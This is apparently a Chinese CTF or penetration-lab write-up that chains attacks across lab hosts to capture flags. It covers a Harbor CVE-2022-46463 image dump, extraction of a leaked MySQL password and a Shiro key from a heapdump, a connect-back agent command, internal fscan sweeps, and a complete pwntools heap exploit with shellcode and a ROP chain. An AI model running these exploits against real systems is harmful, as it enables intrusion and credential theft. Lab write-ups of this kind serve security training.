Mar 17 15:47 .python_history drwx------ 2 root root 4096 Jul 18 2023 .ssh
发现有mysql的历史命令,进行读取
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 root@ubuntu-k8s:~# cat .mysql_history _HiStOrY_V2_ show\040databases; create\040database\040flaghaha; use\040flaghaha DROP\040TABLE\040IF\040EXISTS\040`f1ag`; CREATE\040TABLE\040`flag06`\040( `id`\040int\040DEFAULT\040NULL, \040\040`f1agggggishere`\040varchar(255)\040DEFAULT\040NULL )\040ENGINE=MyISAM\040DEFAULT\040CHARSET=utf8; CREATE\040TABLE\040`flag06`\040(\040`id`\040int\040DEFAULT\040NULL,\040\040\040`f1agggggishere`\040varchar(255)\040DEFAULT\040NULL\040)\040ENGINE=MyISAM\040DEFAULT\040CHARSET=utf8; show\040tables; drop\040table\040flag06; DROP\040TABLE\040IF\040EXISTS\040`f1ag`; CREATE\040TABLE\040`flag04`\040( `id`\040int\040DEFAULT\040NULL, \040\040`f1agggggishere`\040varchar(255)\040DEFAULT\040NULL )\040ENGINE=MyISAM\040DEFAULT\040CHARSET=utf8; CREATE\040TABLE\040`flag04`\040(\040`id`\040int\040DEFAULT\040NULL,\040\040\040`f1agggggishere`\040varchar(255)\040DEFAULT\040NULL\040)\040ENGINE=MyISAM\040DEFAULT\040CHARSET=utf8; INSERT\040INTO\040`flag`\040VALUES\040(1,\040'ZmxhZ3tkYTY5YzQ1OS03ZmU1LTQ1MzUtYjhkMS0xNWZmZjQ5NmEyOWZ9Cg=='); INSERT\040INTO\040`flag04`\040VALUES\040(1,\040'ZmxhZ3tkYTY5YzQ1OS03ZmU1LTQ1MzUtYjhkMS0xNWZmZjQ5NmEyOWZ9Cg=='); exit
发现flag04,base64解码一下即可获得flag04flag{da69c459-7fe5-4535-b8d1-15fff496a29f}
机器46(flag05) 存在 Harbor 公开镜像仓库未授权访问 CVE-2022-46463。Linux 环境下运行harbor.py :http://172.22.14.46`
1 2 3 4 5 [+] project/projectadmin [+] project/portal [+] library/nginx [+] library/redis [+] harbor/secret
下载harbor/secret镜像proxychains python3 harbor.py http://172.22.14.46 --dump harbor/secret --v2
1 2 3 4 5 6 7 [+] Dumping : harbor/secret:latest [+] Downloading : 58690f9b18fca6469a14da4e212c96849469f9b1be6661d2342a4bf01774aa50 [+] Downloading : b51569e7c50720acf6860327847fe342a1afbe148d24c529fb81df105e3eed01 [+] Downloading : da8ef40b9ecabc2679fe2419957220c0272a965c5cf7e0269fa1aeeb8c56f2e1 [+] Downloading : fb15d46c38dcd1ea0b1990006c3366ecd10c79d374f341687eb2cb23a2c8672e [+] Downloading : 413e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49 [+] Downloading : 8bd8c9755cbf83773a6a54eff25db438debc22d593699038341b939e73974653
分析镜像文件ls *
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 413e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49: f1ag05_Yz1o.txt run.sh 58690f9b18fca6469a14da4e212c96849469f9b1be6661d2342a4bf01774aa50: bin dev home lib64 mnt proc run srv tmp var boot etc lib media opt root sbin sys usr 8bd8c9755cbf83773a6a54eff25db438debc22d593699038341b939e73974653: run.sh b51569e7c50720acf6860327847fe342a1afbe148d24c529fb81df105e3eed01: etc sbin usr var da8ef40b9ecabc2679fe2419957220c0272a965c5cf7e0269fa1aeeb8c56f2e1: var fb15d46c38dcd1ea0b1990006c3366ecd10c79d374f341687eb2cb23a2c8672e: run
找到 flag05cd 413e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49cat f1ag05_Yz1o.txtflag05: flag{8c89ccd3-029d-41c8-8b47-98fb2006f0cf}
机器28(flag06) 下载hproject/projectadmin镜像proxychains python3 harbor.py http://172.22.14.46 --dump project/projectadmin --v2ls *
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 63e9bbe323274e77e58d77c6ab6802d247458f784222fbb07a2556d6ec74ee05: bin dev home lib32 libx32 mnt proc run srv tmp var boot etc lib lib64 media opt root sbin sys usr 70437571d98143a3479eaf3cc5af696ea79710e815d16e561852cf7d429736bd: run.sh 90d3d033513d61a56d1603c00d2c9d72a9fa8cfee799f3b1737376094b2f3d4c: app etc run.sh tmp usr var a1ae0db7d6c6f577c8208ce5b780ad362ef36e69d068616ce9188ac1cc2f80c6: app ae0fa683fb6d89fd06e238876769e2c7897d86d7546a4877a2a4d2929ed56f2c: app
cd 90d3d033513d61a56d1603c00d2c9d72a9fa8cfee799f3b1737376094b2f3d4c cat run.sh
1 2 3 4 5 6 #!/bin/bash sleep 1 # start java -jar /app/ProjectAdmin-0.0.1-SNAPSHOT.jar /usr/bin/tail -f /dev/null

把jar文件下载下来
1 2 3 4 spring.datasource.url=jdbc:mysql://172.22.10.28:3306/projectadmin?characterEncoding=utf-8&useUnicode=true&serverTimezone=UTC spring.datasource.username=root spring.datasource.password=My3q1i4oZkJm3 spring.datasource.driver-class-name=com.mysql.cj.jdbc.Driver

发现mysql数据库的账号密码flag06: flag{413ac6ad-1d50-47cb-9cf3-17354b751741}

机器33(flag03) 存在heapdump泄露,先下载heapdump文件下来http://172.28.23.33:8080/actuator/heapdumpjava -jar JDumpSpider-1.0-SNAPSHOT-full.jar heapdump
1 2 3 CookieRememberMeManager(ShiroKey) ------------- algMode = GCM, key = AZYyIgMYhG6/CzIJlvpR2g==, algName = AES
shiroattack2直接打(注意勾选AES)./linux_x64_agent -c 172.28.23.17:44447 -s 123 --reconnect 8ifconfig
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.28.23.33 netmask 255.255.0.0 broadcast 172.28.255.255 inet6 fe80::216:3eff:fe05:2c1a prefixlen 64 scopeid 0x20<link> ether 00:16:3e:05:2c:1a txqueuelen 1000 (Ethernet) RX packets 198342 bytes 222051664 (222.0 MB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 60882 bytes 252269886 (252.2 MB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.22.10.16 netmask 255.255.255.0 broadcast 172.22.10.255 inet6 fe80::216:3eff:fe05:2c1b prefixlen 64 scopeid 0x20<link> ether 00:16:3e:05:2c:1b txqueuelen 1000 (Ethernet) RX packets 1394 bytes 58548 (58.5 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 1410 bytes 59764 (59.7 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 3196 bytes 340888 (340.8 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 3196 bytes 340888 (340.8 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
发现还有一个网段upload /home/kali/Desktop/fscan /tmp/xx/fscan./fscan -h 172.22.10.0/24 -nobr
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 start ping (icmp) Target 172.22.10.28 is alive (icmp) Target 172.22.10.16 is alive [*] Icmp alive hosts len is: 2 172.22.10.28:80 open 172.22.10.16:22 open 172.22.10.28:22 open 172.22.10.16:8080 open 172.22.10.28:3306 open [*] alive ports len is: 5 start vulscan [*] WebTitle http://172.22.10.16:8080 code:302 len:0 title:None 跳转url: http://172.22.10.16:8080/login;jsessionid=195A858EFF27838B0218BCB05F612F81 [*] WebTitle http://172.22.10.16:8080/login;jsessionid=195A858EFF27838B0218BCB05F612F81 code:200 len:3860 title:智联科技 ERP 后台登陆 [*] WebTitle http://172.22.10.28 code:200 len:1975 title:DooTask [+] PocScan http://172.22.10.16:8080 poc-yaml-spring-actuator-heapdump-file [+] PocScan http://172.22.10.16:8080 poc-yaml-springboot-env-unauth spring2
发现就是我们前面拿flag06的mysql机器
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 from pwn import * elf = ELF('./HashNote') context(arch=elf.arch, os='linux', log_level='debug') # p = process('./HashNote') p = remote('172.28.23.33', 59696) def send_command(command): p.sendlineafter(': ', str(command)) def add_entry(key, value): send_command(1) p.sendlineafter('Key: ', key) p.sendlineafter('Data: ', value) def get_entry(key): send_command(2) p.sendlineafter('Key: ', key) def update_entry(key, value): send_command(3) p.sendlineafter('Key: ', key) p.sendlineafter('Data: ', value) def set_username(value): send_command(4) p.sendafter('New username: ', value) p.sendlineafter('Username: ', '123') p.sendlineafter('Password: ', 'freep@ssw0rd:3') add_entry('aabP', 'aaaaaaaa') add_entry('aace', 'C' * 0xc0) sc = [ '\x6a\x3b', # push 0x3b '\x58', # pop rax '\x99', # cdq '\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68', # movabs rbx, 0x68732f6e69622f2f '\x53', # push rbx '\x48\x89\xe7', # mov rdi, rsp '\x52', # push rdx '\x57', # push rdi '\x48\x89\xe6', # mov rsi, rsp '\x0f\x05' # syscall ] shellcode = b''.join(sc) username_addr = 0x5dc980 fake_obj_addr = username_addr + 0x10 def arbitrary_read(addr): payload = p64(fake_obj_addr) payload += p64(0xdeadbeef) fake_obj = p64(fake_obj_addr + 0x10) + p64(4) fake_obj += 'aahO'.ljust(0x10, '\x00') fake_obj += p64(addr) + p64(8) + 'aaaaaaaa' payload += fake_obj payload += shellcode payload = payload.ljust(128, '\x00') set_username(payload) get_entry('aahO') # 任意读/写函数 def arbitrary_write(addr, data): payload = p64(fake_obj_addr) payload += p64(0xdeadbeef) fake_obj = p64(fake_obj_addr + 0x10) + p64(4) fake_obj += 'aahO'.ljust(0x10, '\x00') fake_obj += p64(addr) + p64(len(data)) + 'aaaaaaaa' payload += fake_obj payload += shellcode payload = payload.ljust(128, '\x00') set_username(payload) update_entry('aahO', data) environ = 0x5e4c38 arbitrary_read(environ) stack_addr = u64((p.recvuntil('\x7f', drop=False)[-6:].ljust(8, '\0'))) success('stack_addr', stack_addr) rdi = 0x0000000000405e7c rsi = 0x000000000040974f rax = 0x00000000004206ba rdx_rbx = 0x000000000053514b shr_eax_2 = 0x0000000000523f2e syscall_ret = 0x00000000004d9776 payload = p64(rdi) + p64(username_addr & ~0xfff) + p64(rsi) + p64(0x1000) + p64(rdx_rbx) + p64(7) + p64(0) + p64(rax) + p64(0xa << 2) + p64(shr_eax_2) + p64(syscall_ret) + p64(username_addr + 0x48) arbitrary_write(stack_addr - 0x210, payload) p.sendline('uname -ar') p.interactive()
即可命令执行拿flag03